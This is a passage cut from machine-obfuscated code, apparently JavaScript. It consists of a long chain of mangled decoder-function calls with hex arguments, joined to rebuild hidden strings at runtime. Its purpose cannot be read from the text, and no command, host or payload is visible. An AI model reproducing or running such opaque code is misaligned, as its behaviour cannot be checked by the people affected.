x773,0xbbe,-0x3a8,0xa58)+O00O00911F_0x1fd229(0x1ed5,0x167c,0x1d61,0x11e2,0x285f)+O00O00911F_0x301314(0xf07,0x1d45,0xf62,0x1936,0x683)+O00O00911F_0x2a49d6(0x42c,0x2fa,-0x1b3,0xc6b,-0x709)+O00O00911F_0xbc3d7d(0x913,0x880,-0x471,0x958,0x17aa)+O00O00911F_0x2a49d6(0x56c,0xf99,0xa6f,0x10d2,0xfe2)+O00O00911F_0x2a49d6(0x3b5,0x8e8,-0x15e,0x6c9,0x130a)+O00O00911F_0xbc3d7d(0x232,-0x478,0xfb4,-0x652,-0x2df)+O00O00911F_0xbc3d7d(0x17a0,0x214f,0x1051,0x14f3,0x1ce8)+O00O00911F_0x96d9cf(0x11e8,0x14a3,0x49f,0x1632,0x1692)+O00O00911F_0x2a49d6(0x35c,0xcfe,0xaba,0x1b3,0x15fd)+O00O00911F_0xbc3d7d(0x4ca,0xbf,0xaf0,0xdc5,0x3cd)+O00O00911F_0xbc3d7d(0xdb8,-0x8e,0xacb,0xbbf,0x8f6)+O00O00911F_0xbc3d7d(0x1779,0xc5a,0x1c37,0x20c2,0x1216)+O00O00911F_0x1fd229(0xaf6,0x2267,0x1857,0x13f3,0xf50)+O00O00911F_0x301314(0x156b,0x178a,0x1fa5,0x1bd7,0xe58)+O00O00911F_0x96d9cf(0x1792,0x1b40,0x2489,0x203c,0xd40)+O00O00911F_0x301314(0x678,-0x14e,0xf95,0x6d5,0x10d6)+O00O00911F_0x2a49d6(0x4a4,0x574,-0x8a0,0x1019,0x3b7)+O00O00911F_0x2a49d6(0x18bf,0x1cba,0x229f,0x1e92,0x1635)+O00O00911F_0x1fd229(0x275f,0xcb4,0x1a30,0xba1,0x110b)+O00O00911F_0xbc3d7d(0x16e7,0x1412,0x1931,0x175f,0xc14)+O00O00911F_0x1fd229(0x18f7,0x16e0,0x1ccf,0xe1d,0x25f6)+O00O00911F_0x96d9cf(0x1c27,0x219a,0x1085,0xf97,0x1498)+O00O00911F_0x1fd229(0x1587,0x148,0xa26,0xbcc,0x16d0)+O00O00911F_0xbc3d7d(0x1686,0x1b16,0xb9d,0x1035,0xb03)+O00O00911F_0xbc3d7d(0x3c5,0x9d7,-0x4f5,0x74c,-0x10e)+O00O00911F_0xbc3d7d(0xf5b,0x148a,0xd7d,0x9e0,0x1308)+O00O00911F_0x301314(0x19c5,0x221c,0x1739,0x27a4,0xdea)+O00O00911F_0x2a49d6(0xb30,0x18d4,0x14f5,0x1951,0x2731)+O00O00911F_0x301314(0x160b,0x241c,0x1950,0x23cd,0x95d)+O00O00911F_0xbc3d7d(0x724,-0x356,-0x669,0xa57,0x3f8)+O00O00911F_0x96d9cf(0x49d,-0x120,0x4c5,0xc52,0x94c)+O00O00911F_0x2a49d6(0x973,0xa4a,0xe8c,0xc84,-0x2c2)+O00O00911F_0x2a49d6(-0x2a4,0x8ea,0x130d,0x16d0,0x12bb)+O00O00911F_0xbc3d7d(0x15ab,0xf93,0xbe0,0x1ed2,0x22d8)+O00O00911F_0x2a49d6(0x1f74,0x1b86,0x24de,0x17d6,0x1a08)+O00O00911F_0x1fd229(0x148b,0x74c,0x96f,0xa03,0xbb7)+O00O00911F_0x301314(-0x94,-0xe27,-0x1b6,-0x19e,-0xb7f)+O00O00911F_0x96d9cf(0x1792,0xb35,0xdff,0x24a5,0x253d)+O00O00911F_0x1fd229(0x1ac4,0x20c0,0x1ccf,0x1326,0x2346)+O00O00911F_0x96d9cf(0x40c,-0x17f,0xcf2,-0x8f0,0x419)+O00O00911F_0xbc3d7d(0x67c,0x622,-0xd5,0x30c,-0x335)+O00O00911F_0x1fd229(0xab5,0x14f7,0x1303,0x122f,0x1be5)+O00O00911F_0x301314(0x39a,-0x620,0xb23,0xd10,0x73f)+O00O00911F_0x1fd229(0x24a0,0x10d8,0x1ccf,0x17ef,0x2879)+O00O00911F_0x301314(0x1ace,0x15a8,0x1d67,0x190e,0x23cd)+O00O00911F_0x1fd229(0x29c0,0x2687,0x1ccf,0x18e9,0x1238)+O00O00911F_0x96d9cf(0x7b2,0xc43,0xf86,0x219,0x13da)+O00O00911F_0x2a49d6(0x125f,0x6b7,0x121a,0xca5,0x852)+O00O00911F_0x96d9cf(0x901,0xe50,0x5b1,0x2d5,0x131f)+O00O00911F_0xbc3d7d(0x12b3,0x19f7,0x13cf,0x1b6b,0x1547)+O00O00911F_0xbc3d7d(0x506,0xe9a,-0x550,0xd00,-0x473)+O00O00911F_0x96d9cf(0x1b61,0x164b,0x1186,0x1ae0,0x1026)+O00O00911F_0x301314(0x12b0,0x1f14,0x874,0x1853,0x17fd)+O00O00911F_0x1fd229(0x1e40,0x1a37,0x155d,0x8bd,0x2192)+O00O00911F_0x96d9cf(0x6df,0x1455,0xbfc,0xc76,0x88a)+O00O00911F_0xbc3d7d(0xcb7,0x25b,0x13d5,0x170d,0x42)+O00O00911F_0x301314(0x42a,0xa45,-0x4c1,0x552,-0x340)+O00O00911F_0x1fd229(0x17f,0x1969,0xec3,0xd37,0x837)+O00O00911F_0x301314(0x13b9,0x1aea,0x1e92,0x8e7,0x18bd)+O00O00911F_0x2a49d6(0x109c,0x1654,0x2437,0x1a7d,0x766)+O00O00911F_0x2a49d6(0xd2b,0x55c,-0x439,0x11e8,0xaf4)+O00O00911F_0x2a49d6(0x9ad,0x13df,0x1a64,0x17e7,0xd18)+O00O00911F_0x1fd229(0x2761,0x1357,0x21a5,0x2528,0x27fc)+O00O00911F_0x2a49d6(0x25fa,0x1cb6,0xf61,0x1fe5,0x27ac)+O00O00911F_0x2a49d6(0x1e3e,0x1bc9,0x2695,0x1497,0x2817)+O00O00911F_0x2a49d6(0xd50,0x1131,0x1cf8,0x200c,0xa67)+O00O00911F_0x1fd229(0x2776,0x1c79,0x1d02,0x12c6,0x2684)+O00O00911F_0x301314(0x1923,0x17f6,0x2619,0x1f77,0x1b44)+O00O00911F_0x1fd229(0x2cbc,0x2bbb,0x20fd,0x24c9,0x27e6)+O00O00911F_0x2a49d6(0x256f,0x173d,0x24f4,0x21cd,0x16a8)+O00O00911F_0x2a49d6(0x2455,0x1d98,0x27b0,0x1466,0x2084)+O00O00911F_0x2a49d6(0x1242,0x145c,0x1a8e,0x1728,0x10c4)+O00O00911F_0x96d9cf(0x16f2,0xc4e,0x1375,0x117b,0x1e0b)+O00O00911F_0x1fd229(0x233b,0x2853,0x1ccf,0x2160,0x2871)+O00O00911F_0xbc3d7d(0xe0a,0xe0b,0x142b,0xe5f,0x780)+O00O00911F_0x2a49d6(0x203a,0x139a,0x14b6,0x1d7b,0x1403)+O00O00911F_0x96d9cf(0x1060,0xecb,0x190c,0x763,0xba5)+O00O00911F_0xbc3d7d(0x13b9,0x1337,0x2145,0x1048,0x1851)+O00O00911F_0xbc3d7d(0x16e7,0x246a,0x1dd1,0x12ca,0x1f57)+O00O00911F_0xbc3d7d(0x7ec,0xae9,0x47e,0xa27,0xe74)+O00O00911F_0x1fd229(0x1865,0x1b34,0x17a6,0xa1b,0x2393)+O00O00911F_0x96d9cf(0xceb,0x17bf,-0xe2,0x1b81,0x9a2)+O00O00911F_0x1fd229(0x70b,0x16c3,0x114d,0x10e2,0xef5)+O00O00911F_0x301314(0x7af,0xf30,0xcf9,0x143a,-0x57e)+O00O00911F_0x1fd229(0x1650,0x211b,0x1bf2,0x1934,0x25d7)+O00O00911F_0x2a49d6(0x15b9,0x18d4,0xada,0x277e,0x23d8)+O00O00911F_0x96d9cf(0x1792,0x1b0b,0x2601,0x20f7,0x1776)+O00O00911F_0x96d9cf(0x1712,0xa48,0xdbd,0x1c18,0x2362)+O00O00911F_0x2a49d6(0x35c,0x1116,0x693,0x537,0x6be)+O00O00911F_0x2a49d6(0x223e,0x14f0,0x125b,0xf89,0xe20)+O00O00911F_0xbc3d7d(0xd9f,0x896,0x1230,0x1697,0x767)+O00O00911F_0x2a49d6(0x1459,0x120f,0x102e,0x6f1,0x1ea3)+O00O00911F_0x301314(0x12dd,0x723,0xd14,0x14e4,0x16e0)+O00O00911F_0x301314(0x160b,0x13e7,0x1368,0x2057,0x1085)+O00O00911F_0xbc3d7d(0x12f,-0xbcb,0x244,0x26d,0x570)+O00O00911F_0x1fd229(0xe00,0x193c,0x174c,0x1cdc,0x175f)+O00O00911F_0x2a49d6(0x1535,0x1854,0x1df6,0x25a1,0x26ac)+O00O00911F_0x2a49d6(0x56f,0x107f,0x14bb,0x1ef1,0x13a7)+O00O00911F_0xbc3d7d(0x16e7,0x15f3,0x1831,0x12fe,0x2092)+O00O00911F_0x301314(0xd58,0x1733,0x18dc,0x1a75,0x1227)+O00O00911F_0x1fd229(0x169e,0x2a1b,0x1ccf,0x2677,0x12af)+O00O00911F_0xbc3d7d(0x5f1,-0x1b6,0x23b,0xa33,0x108d)+O00O00911F_0x1fd229(0xc75,0x1686,0x1788,0x19b5,0x218d)+O00O00911F_0x301314(0xe99,0xa8c,0xcfb,0x17c9,0x4d1)+O00O00911F_0xbc3d7d(0x152c,0x908,0x150a,0xa86,0xabd)+O00O00911F_0x2a49d6(0x768,0xc2a,0xd57,0x1778,0x1667)+O00O00911F_0x1fd229(0x2ea,-0xf2,0xdb5,0x1b89,0x99)+O00O00911F_0x96d9cf(0x1437,0x1f72,0x7b8,0xf85,0x1a9e)+O00O00911F_0x1fd229(0x1fa6,0x193f,0x155d,0x978,0xf0e)+O00O00911F_0xbc3d7d(0x634,-0x51f,0x1375,0xfc9,0x142)+O00O00911F_0x301314(0x18ec,0x1d5a,0x17a5,0xe06,0xe1d)+O00O00911F_0x1fd229(0x1b01,0x1dba,0xeea,0x3db,0x1454)+O00O00911F_0x2a49d6(0x1057,0x11d0,0x161b,0x1a15,0x12ce)+O00O00911F_0x301314(0x31,-0xde1,0xeb3,0x287,-0x5f4)+O00O00911F_0x301314(0x837,0x1342,0xa64,0x1677,0x846)+O00O00911F_0x2a49d6(0x603,0x12d7,0x6f3,0x1d62,0x20c5)+O00O00911F_0xbc3d7d(0x902,0xd36,0x523,-0x40f,0xc28)+O00O00911F_0x1fd229(0x1c20,0x22fb,0x15cb,0xe34,0x1795)+O00O00911F_0x1fd229(0x1d18,0x1259,0x12c8,0x1218,0x78e)+O00O00911F_0x96d9cf(0x78c,0xdc9,-0x12b,0x1549,0x1565)+O00O00911F_0x1fd229(0x22a4,0x1c14,0x1421,0x172f,0x1e7b)+O00O00911F_0x301314(0x1b5f,0x28b1,0x1313,0x2380,0xe24)+O00O00911F_0x96d9cf(0x1020,0x23c,0x11e5,0xcfc,0x1272)+O00O00911F_0x2a49d6(0x44e,0x95b,0x1227,0xac7,0xcc7)+O00O00911F_0xbc3d7d(0x6e8,0x9ed,0x16,0x3d8,0xb3c)+O00O00911F_0x1fd229(0x96e,0x1622,0xcfd,0x10b5,0x16f)+O00O00911F_0x301314(0x12dd,0x10d2,0x19de,0xf08,0x88c)+O00O00911F_0xbc3d7d(0x16e7,0x1ce9,0xe0a,0xb2c,0xf88)+O00O00911F_0x301314(0x8cc,0x167b,-0x3c0,0x309,0xb00)+O00O00911F_0x1fd229(0xca5,0x14ec,0x14d3,0x836,0x1722)+O00O00911F_0x301314(0x14e8,0x2285,0x1847,0xca3,0x60d)+O00O00911F_0x2a49d6(0x16ab,0x18d4,0x221c,0xa8a,0x123f)+O00O00911F_0x2a49d6(0xaa2,0x18d4,0x1cf0,0x21b9,0x10cc)+O00O00911F_0x1fd229(0x1276,0x1590,0xb53,0x1839,-0x290)+O00O00911F_0x1fd229(0x230d,0x27ab,0x1b90,0x1d78,0x132a)+O00O00911F_0x96d9cf(0x4f3,0x1007,-0x66c,0xc72,0xb1b)+O00O00911F_0x301314(0xe7f,0x17a6,0x17e8,0xd1e,0xd6a)+O00O00911F_0x2a49d6(0x1a1a,0x1c8e,0x1cd5,0x1531,0x1a68)+O00O00911F_0x96d9cf(0x1792,0x8c7,0x16ff,0x1ac4,0x1ca1)+O00O00911F_0x96d9cf(0x1792,0x10f6,0x1fbb,0x1217,0x240a)+O00O00911F_0x301314(0x648,0xd60,0x3e1,0x1d5,0xa33)+O00O00911F_0x1fd229(0x270,0x142f,0x9da,0x2db,0x252))+(O00O00911F_0x1fd229(0x154b,0x3016,0x2244,0x1b03,0x2730)+O00O00911F_0x96d9cf(0x1b0e,0x1623,0x10bb,0x1647,0x1e2e)+O00O00911F_0x301314(-0x11e,0xcdc,-0x4c8,0x12,0xaa8)+O00O00911F_0xbc3d7d(0x160a,0x15eb,0x886,0x152c,0xb81)+O00O00911F_0x301314(0x160b,0x99c,0x1a2a,0x887,0x1086)+O00O00911F_0x96d9cf(0x1792,0x25ee,0x173c,0x1d3d,0xca8)+O00O00911F_0x301314(0x54d,-0x1cf,-0x5ff,0x9fb,-0x818)+O00O00911F_0xbc3d7d(0x583,0xa01,-0x42f,-0x6e6,0x13b4)+O00O00911F_0x96d9cf(0x748,0xec4,-0x17c,0xe09,-0x67a)+O00O00911F_0xbc3d7d(0x13b9,0x7aa,0x18d9,0x1689,0x21d8)+O00O00911F_0x1fd229(0x1dd1,0x20d4,0x1c69,0x1216,0x139e)+O00O00911F_0xbc3d7d(0x13b9,0x146d,0x1809,0x1b6d,0x151d)+O00O00911F_0x2a49d6(0xf72,0x347,0x27d,0x9bb,0x87)+O00O00911F_0x96d9cf(0x87e,0x12ea,0x1639,0xbb7,0x970)+O00O00911F_0x1fd229(0xe55,0x1779,0x10f3,0x1ccf,0x11c6)+O00O00911F_0x1fd229(0x2bf1,0x299e,0x21fb,0x1676,0x2465)+O00O00911F_0x301314(0x16e1,0xd82,0xe61,0x1107,0x210f)+O00O00911F_0x2a49d6(0x811,0xb75,0x15ed,0xba5,0xb14)+O00O00911F_0x2a49d6(0x1cb6,0x19ee,0xfe0,0x1efd,0xf9b)+O00O00911F_0x301314(0x25c,0xd71,0x2b6,0x217,0x9c0)+O00O00911F_0xbc3d7d(0x1a7d,0x15eb,0x10a5,0x13d1,0x1785)+O00O00911F_0xbc3d7d(0x11a4,0x1103,0x1688,0x64d,0x1e02)+O00O00911F_0x301314(-0x1a4,-0x907,0xc1d,-0xbd9,0x265)+O00O00911F_0xbc3d7d(0x1b42,0x1eda,0x26b6,0x2712,0x2288)+O00O00911F_0x96d9cf(0x16a4,0x2562,0x14b8,0x8a8,0x1ebc)+O00O00911F_0x2a49d6(0xfbc,0x11d0,0x18b4,0xf39,0xaf4)+O00O00911F_0x96d9cf(0x1b8,-0xa22,-0x860,0x7fb,0xabc)+O00O00911F_0xbc3d7d(0x913,0x130e,0xdbe,0xa0e,-0x543)+O00O00911F_0x2a49d6(0x1c57,0x12d7,0x127b,0x18e2,0x7ef)+O00O00911F_0xbc3d7d(0x1ba6,0x2470,0x2125,0x2526,0xcdf)+O00O00911F_0x2a49d6(0x1e09,0x16a8,0xf00,0x2475,0x1e1a)+O00O00911F_0xbc3d7d(0x1ac9,0x151d,0x1829,0x1d6a,0x1707)+O00O00911F_0x2a49d6(0x1402,0x1bc9,0x2394,0x20a3,0x1c51)+O00O00911F_0x301314(0xe68,0xeaa,0x2e2,0x13fb,0xb6d)+O00O00911F_0x301314(0x163e,0x1ac9,0x8a0,0x1eef,0x168d)+O00O00911F_0x96d9cf(0x1aaa,0x13cc,0x1c31,0x1c9d,0x1e58)+O00O00911F_0xbc3d7d(0x1b15,0xddc,0x2591,0x2435,0xd28)+O00O00911F_0xbc3d7d(0x11eb,0x39e,0x109f,0x1748,0x2033)+O00O00911F_0x301314(0xbec,0xe6e,0xbcd,-0x29c,0x128b)+O00O00911F_0x1fd229(0x16cd,0x22c4,0x165f,0xbf7,0xa03)+O00O00911F_0x96d9cf(0x1b2e,0x1307,0x149b,0x11f1,0x1fbc)+O00O00911F_0x301314(0x160b,0x1c52,0x17ee,0x1f78,0xdd6)+O00O00911F_0xbc3d7d(0x16e7,0x2233,0x2087,0x1651,0x180c)+O00O00911F_0xbc3d7d(0x1686,0x10b6,0x1985,0x105f,0xeb0)+O00O00911F_0x96d9cf(0xf80,0x1826,0x16c1,0x1720,0x8c3)+O00O00911F_0x301314(0x367,-0x679,-0x691,0x869,0x11fc)+O00O00911F_0xbc3d7d(0x2d1,0x82d,-0x1aa,-0x533,-0x5df)+O00O00911F_0x2a49d6(0x1b11,0x1499,0x1b64,0x21ae,0x15e2)+O00O00911F_0x96d9cf(0x3e1,0x141,0xb7d,-0x38c,0x817)+O00O00911F_0x96d9cf(0x1792,0x2157,0x1b8b,0x16e1,0x1863)+O00O00911F_0xbc3d7d(0x16e7,0x19c4,0x235d,0x1196,0x20e3)+O00O00911F_0xbc3d7d(0x361,-0x91d,-0x860,0xf04,0x1108)+O00O00911F_0x96d9cf(0x727,-0x442,-0x2d1,-0x49b,0x6d3)+O00O00911F_0x301314(0xc3f,0xbb1,0xb59,0x199e,0x9d0)+O00O00911F_0x96d9cf(0x521,0xea1,0x26,0xca2,0x728)+O00O00911F_0x2a49d6(0x1de1,0x18d4,0x10cb,0x1b25,0x1e86)+O00O00911F_0x2a49d6(0x17b5,0x1d97,0x269f,0x1cc3,0x25e0)+O00O00911F_0xbc3d7d(0xcd9,0x62f,0x153c,0x18aa,0x1762)+O00O00911F_0x1fd229(0x17e5,0x27c3,0x19f7,0x21a3,0x1965)+O00O00911F_0x96d9cf(0x1866,0x12e9,0xa66,0x200b,0xc91)+O00O00911F_0x96d9cf(0x619,0x716,-0x676,0x25f,0x929)+O00O00911F_0x2a49d6(0xaf9,0x1095,0x64c,0x1ea5,0x12ad)+O00O00911F_0xbc3d7d(0xe90,0x12d5,0x130d,0x12e3,0x191d)+O00O00911F_0x2a49d6(0x1d84,0x1a13,0x1d9d,0x283d,0x1329)+O00O00911F_0x96d9cf(0x389,0x1276,0xb72,0x62a,0xe6c)+O00O00911F_0x96d9cf(0x1794,0x216c,0x1210,0x1e83,0x1185)+O00O00911F_0xbc3d7d(0x427,0xc2b,-0x2c2,-0xa99,-0x779)+O00O00911F_0xbc3d7d(0xe1f,0x22e,0x110b,0x121,0x7e7)+O00O00911F_0x96d9cf(0x777,0x46f,-0x3f8,0x15db,-0x55b)+O00O00911F_0xbc3d7d(0x1271,0x7ce,0x3e9,0x1f0f,0x9dc)+O00O00911F_0x1fd229(0x1946,0x178b,0xbed,0x1423,0x12bf)+O00O00911F_0x1fd229(0x18a9,0xf5c,0x1a33,0x26b7,0x14de)+O00O00911F_0x1fd229(0x2af5,0x17c8,0x20a8,0x25ee,0x2b5a)+O00O00911F_0x96d9cf(0x1cc2,0x2602,0x27de,0x136d,0x1166)+O00O00911F_0x301314(-0x7,0xe5c,0x34c,-0x1f3,-0x807)+O00O00911F_0x1fd229(0xf27,0xd39,0x13fa,0x20a4,0x9ce)+O00O00911F_0x301314(0x79f,0x812,-0x28c,0x1463,0x1351)+O00O00911F_0x96d9cf(0x1b74,0x182c,0xe53,0x1a0b,0x17fb)+O00O00911F_0x96d9cf(0x5c7,-0x4bc,0x13b8,0x1447,0xa62)+O00O00911F_0xbc3d7d(0x10aa,0x13ad,0x6c5,0xad0,0xfb1)+O00O00911F_0x1fd229(0x1e38,0x1cd0,0x19be,0xb77,0x2727)+O00O00911F_0x2a49d6(0x5d5,0x14c8,0x1bd8,0xc26,0x1c2b)+O00O00911F_0x301314(0xc9,-0x8b0,-0x104,0x71e,0xbb)+O00O00911F_0x1fd229(0x2513,0x21c1,0x16af,0x1ce1,0x10ad)+O00O00911F_0xbc3d7d(0x12d8,0x19c2,0xf4e,0x2076,0xd71)+O00O00911F_0xbc3d7d(0xd16,0x1025,0x3b7,0xa73,0x1272)+O00O00911F_0x2a49d6(0x1724,0x14b3,0x1b8d,0x1828,0xaec)+O00O00911F_0x2a49d6(0x95e,0x17e1,0x255f,0x1d57,0x1951)+O00O00911F_0x96d9cf(0x15eb,0x82d,0x1cfc,0xc5e,0xad0)+O00O00911F_0x1fd229(0x3085,0x235d,0x21a1,0x2cb7,0x1682)+O00O00911F_0x96d9cf(0xad9,0x336,0xb1d,0x1432,0xc2d)+O00O00911F_0xbc3d7d(0x8da,0xf71,-0x392,0x2a1,0xa6)+O00O00911F_0x96d9cf(0xba3,0x6b8,0xdc0,0x174e,0x488)+O00O00911F_0x301314(0x132f,0x599,0x1b82,0x1290,0x2198)+O00O00911F_0x96d9cf(0x1c76,0x124a,0xdf1,0x1554,0x2249)+O00O00911F_0x1fd229(0x208a,0xfdc,0x1c2f,0x24da,0x2783)+O00O00911F_0x1fd229(0x19a4,0x1f3e,0x1751,0x2500,0x1a33)+O00O00911F_0x2a49d6(0x681,0xc42,0xda2,0x151d,0xe1c)+O00O00911F_0x1fd229(0x10e7,0x1b62,0xf22,0x802,0x1a89)+O00O00911F_0x1fd229(0x1af6,0x75c,0x135c,0xb76,0x169d)+O00O00911F_0x96d9cf(0xa74,0x1e,0x1930,0x200,0x14a2)+O00O00911F_0x2a49d6(-0x42d,0x614,0xed6,0x820,-0x3c5)+O00O00911F_0xbc3d7d(0xe1f,0xbd9,0x16e8,0x8c9,0x5dd)+O00O00911F_0x2a49d6(0x7c3,0x11c8,0x1070,0x1e40,0x17fe)+O00O00911F_0x1fd229(0xcd0,0x1c48,0x14df,0x1463,0xac4)+O00O00911F_0x96d9cf(0x1bf5,0x1236,0x1bde,0x1217,0x1b6a)+O00O00911F_0x301314(0x743,-0x1a7,-0x97,0x8be,0x286)+O00O00911F_0x1fd229(0x1447,0x1492,0x11f1,0x72f,0x98a)+O00O00911F_0x301314(0xfaf,0xebc,0x5f0,0x1e33,0x1411)+O00O00911F_0x301314(0x161,0xea8,0xef3,-0x492,-0x988)+O00O00911F_0x1fd229(0x158b,0x1a28,0x1b00,0x15ee,0x2443)+O00O00911F_0x301314(0x274,-0x223,0x115e,0x6c,0x680)+O00O00911F_0x2a49d6(0x678,0xb0,0xeda,-0x38f,0x51a)+O00O00911F_0x2a49d6(0x31e,0x2bc,0xd3d,0xf37,0x909)+O00O00911F_0x96d9cf(0xfa2,0xa23,0x12e3,0x4c6,0x1573)+O00O00911F_0x2a49d6(0x1894,0x1d37,0x28e9,0x2508,0xf6e)+O00O00911F_0x1fd229(0x3da,0xa85,0xe07,0x12dc,0x1328)+O00O00911F_0x301314(0xb2d,0x600,0xdc6,-0x1ca,0x16a1)+O00O00911F_0x301314(0xfaf,0x1602,0xd8e,0x1052,0x14c4)+O00O00911F_0xbc3d7d(0x23d,0xb26,0xf6c,0x854,-0x3be)+O00O00911F_0x2a49d6(0x1fa1,0x1705,0x1ee7,0x1f28,0x1ad1)+O00O00911F_0x301314(0x274,-0x313,-0x346,0x3aa,0x30b)+O00O00911F_0x301314(0xe3f,0x17e0,0x1c6f,0x1337,0x161b)+O00O00911F_0xbc3d7d(0x1983,0x2104,0x1d43,0x1132,0x102b)+O00O00911F_0x96d9cf(0x1526,0x1ee5,0x1f34,0xf05,0x2359)+O00O00911F_0x1fd229(0x1652,0xffc,0x129d,0xe14,0x1e6a)+O00O00911F_0x96d9cf(0x1292,0x1b14,0x13bb,0x717,0x1617)+O00O00911F_0x96d9cf(0xebe,0x17e2,0x12cb,0x6c9,0x13fe)+O00O00911F_0x2a49d6(0x24e,0x624,0x1286,-0x227,0x68)+O00O00911F_0xbc3d7d(0x874,-0x33c,0xdfd,-0x1a8,0x46c)+O00O00911F_0x2a49d6(0x2ae9,0x1c70,0x12fb,0x1d39,0xe41)+O00O00911F_0xbc3d7d(0x74c,-0x4d8,0x1545,0x12bf,-0x202)+O00O00911F_0x1fd229(0x960,0x1b91,0x10d4,0x397,0x1eb0)+O00O00911F_0x96d9cf(0xf76,0x16c5,0x141e,0xa87,0x13ef)+O00O00911F_0x96d9cf(0x144e,0x197e,0x14e8,0xd4d,0xb87)+O00O00911F_0x2a49d6(0x243c,0x182b,0x1211,0x17ae,0xfb4)+O00O00911F_0x2a49d6(0xe47,0x11e7,0xcaa,0x1422,0x1aa2)+O00O00911F_0x96d9cf(0x260,0x106f,-0x5b5,-0xa42,-0x5ba)+O00O00911F_0x2a49d6(0x21fb,0x1e58,0x2020,0xf99,0x2b38)+O00O00911F_0xbc3d7d(0x1b24,0x14e1,0x15fb,0x1d46,0x15d4)+O00O00911F_0x1fd229(0x5a,0x6ad,0xb04,0x1c6,0x5c4)+O00O00911F_0xbc3d7d(0x10aa,0x1a1e,0x1374,0x108f,0x1f1b)+O00O00911F_0x96d9cf(0xc06,0xfb8,0xd2b,-0xa1,0x1041)+O00O00911F_0x1fd229(0x1679,0x22e0,0x1c4b,0x1366,0x12dd)+O00O00911F_0x2a49d6(-0x72,0xc0d,-0x1b9,0xa69,0x596)+O00O00911F_0x2a49d6(0xd2e,0x7dd,0xf5e,0xd0e,0xd39)+O00O00911F_0x1fd229(-0x4de,0xc49,0x528,0x162,-0x500)+O00O00911F_0x2a49d6(0x16f7,0xec8,0x1be6,0x130d,0x14c8)+O00O00911F_0x2a49d6(0x3c5,0x566,0xdaf,0x568,0x119d)+O00O00911F_0x2a49d6(0x1131,0x1ad7,0x15d0,0x1ec4,0x1c02)+O00O00911F_0x2a49d6(0x104b,0x709,0x3a0,0xe3f,0x13e6)+O00O00911F_0xbc3d7d(0x10aa,0x1338,0xa89,0xd11,0x148e)+O00O00911F_0x2a49d6(0x161e,0xd48,0x3d5,0x1616,0xd55)+O00O00911F_0x96d9cf(0x170e,0xf35,0xb17,0x18f8,0x2385)+O00O00911F_0x301314(0x944,0x11a,0xb,0x415,0xc6d)+O00O00911F_0x301314(0x514,0x680,0x322,-0x351,0x9e3)+O00O00911F_0xbc3d7d(-0xc0,-0x549,0x58e,0x870,0xcb1)+O00O00911F_0x96d9cf(0xd86,-0x9b,0xb40,0x518,0x200)+O00O00911F_0x1fd229(0xc46,0x1a1b,0x1a9c,0x2468,0x25b2)+O00O00911F_0x96d9cf(0x304,-0xb60,0x18b,0x307,0xc02)+O00O00911F_0x1fd229(-0xd4,-0x932,0x553,0x321,0x391)+O00O00911F_0x2a49d6(0x1c5e,0x1af2,0x1642,0x1f71,0x21f9)+O00O00911F_0x1fd229(0xb01,0x1d69,0x10c8,0x4eb,0x27a)+O00O00911F_0x301314(0x1723,0x1e81,0xcb2,0xbc8,0x142e)+O00O00911F_0x301314(0x1020,0x1b4b,0x1499,0x1990,0x1030)+O00O00911F_0x301314(0xf5,0x7cf,0x810,0x451,0xadd)+O00O00911F_0x301314(0xbe4,0xee4,-0x1cd,0x1725,0x500)+O00O00911F_0xbc3d7d(0xece,0xfe9,0x17b8,0x1b94,0x160b)+O00O00911F_0x301314(-0x1da,-0x67,0x802,-0x592,-0x1083)+O00O00911F_0xbc3d7d(0x529,0x4b5,0x108b,0xe2c,-0x12c)+O00O00911F_0x1fd229(0x12cb,0x2804,0x1a9e,0x1463,0x13f8)+O00O00911F_0x301314(0x1195,0x8b6,0x1b9b,0x1349,0x1b33)+O00O00911F_0x1fd229(0xe1f,-0x711,0x60b,-0x59c,-0x702)+O00O00911F_0x96d9cf(0x1a36,0x12d5,0x189d,0x131b,0x24e0)+O00O00911F_0x1fd229(0x11d1,0x18b2,0x11ed,0x5bc,0x925)+O00O00911F_0x2a49d6(0x201e,0x19b8,0x10b8,0x1e60,0x28a2)+O00O00911F_0xbc3d7d(0x4b5,0x529,0x558,-0x862,0x45b)+O00O00911F_0x96d9cf(0x1551,0xfc6,0xb03,0x14e7,0x699)+O00O00911F_0x301314(0x10a2,0x1ebb,0x1dba,0x5a2,0x1dc7)+O00O00911F_0x2a49d6(0xc59,0x771,0x7b7,0x153b,-0x6b8)+O00O00911F_0x96d9cf(0xeca,0x3e8,0x483,0x19b8,0x1c47)+O00O00911F_0x2a49d6(0x13cb,0x11c8,0x989,0x1e11,0x10e1)+O00O00911F_0x1fd229(0x1700,0x20d6,0x14df,0xf72,0x118a)+O00O00911F_0x96d9cf(0xb8b,0x4a1,0x153a,0x8f8,0x934)+O00O00911F_0x2a49d6(0x1219,0x19ec,0x1687,0x1c60,0x1d5f)+O00O00911F_0x301314(0x1020,0xd7c,0x1d8a,0xa84,0x1d6c)+O00O00911F_0xbc3d7d(0x1d1,0x621,0x3ef,-0x279,-0xb6a)+O00O00911F_0xbc3d7d(0xcc0,-0x1b7,0x917,0x30a,0xf0b)+O00O00911F_0x301314(0xdf2,0x6e,0xc8f,0x192c,-0x88)+O00O00911F_0x301314(-0x1da,-0xcdc,0xcec,0x821,0xa5d)+O00O00911F_0x1fd229(0x16c,0x673,0x4ab,0x59f,0x375)+O00O00911F_0xbc3d7d(0x294,0xf7,0x90,0xfba,0x900)+O00O00911F_0x301314(0x1a47,0x2934,0x243b,0x12d0,0x170e)+O00O00911F_0x96d9cf(0x1077,0xe8a,0x64e,0x6e8,0xc21)+O00O00911F_0x301314(0x337,0x2dc,0xa07,-0x81e,0x93e)+O00O00911F_0xbc3d7d(0x66,-0xa2d,-0x16,-0x9ec,0xcf8)+O00O00911F_0xbc3d7d(0x13af,0x9e6,0xf7f,0xd9e,0xb77)+O00O00911F_0xbc3d7d(0xe4a,-0x2c,0x16f7,0x79a,0x16a9)+O00O00911F_0xbc3d7d(0x143a,0x1b27,0x865,0x1690,0xe71)+O00O00911F_0xbc3d7d(0x1073,0x28d,0x15d1,0x692,0x59e))+(O00O00911F_0x301314(0x65,-0xa24,-0xdd9,0xb00,0x96b)+O00O00911F_0x2a49d6(0xa70,0x1308,0x157b,0x17c6,0xa06)+O00O00911F_0x301314(0x957,-0x553,0x104f,0x5e4,0xea2)+O00O00911F_0x2a49d6(0x15fe,0x16b4,0x1534,0x1d23,0x1b3f)+O00O00911F_0x96d9cf(0xce,0x90d,-0x422,0x514,0x7af)+O00O00911F_0x1fd229(0x2ccf,0x267d,0x1f73,0x21a8,0x16f5)+O00O00911F_0x1fd229(0x1b06,0x1fd3,0x1